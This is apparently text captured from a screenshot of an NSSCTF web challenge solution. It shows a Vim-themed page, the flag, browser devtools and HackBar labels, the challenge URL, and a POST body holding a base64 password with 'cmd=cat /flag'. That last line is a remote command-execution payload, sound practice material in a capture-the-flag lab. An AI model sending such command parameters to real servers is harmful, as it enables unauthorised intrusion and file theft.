 队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{865cb8c8-c608-4bf7-94c7-044d2ecd8c6f}
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://node2.anna.nssctf.cn:28334/
Post data Referer User Agent Cookies Clear All
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag